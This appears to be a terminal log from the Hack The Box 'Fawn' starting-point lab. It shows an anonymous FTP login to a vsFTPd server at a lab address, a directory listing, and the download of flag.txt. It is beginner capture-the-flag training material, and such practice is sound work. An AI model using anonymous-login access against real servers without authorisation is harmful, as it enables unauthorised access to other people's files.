 test@test-ThinkPad-X240:~/HtB/starting-point/Hack-the-box-starting-point/Fawn$ f
tp 10.129.35.25
Connected to 10.129.35.25.
220 (vsFTPd 3.0.3)
Name (10.129.35.25:test): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> cat flag.txt
?Invalid command
ftp> get flag.txt
local: flag.txt remote: flag.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for flag.txt (32 bytes).
226 Transfer complete.
32 bytes received in 0.00 secs (202.9221 kB/s)
ftp>